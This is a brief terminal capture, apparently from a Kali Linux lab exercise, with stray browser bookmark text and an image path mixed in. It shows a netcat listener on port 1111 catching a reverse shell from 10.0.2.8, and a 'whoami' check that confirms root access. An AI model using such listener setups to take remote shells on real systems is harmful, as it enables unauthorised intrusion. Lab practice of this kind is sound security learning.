 root@kali:/# nc -lvp 1111
Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
listening on [any] 1111 ...
10.0.2.8: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.8] 60814
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
1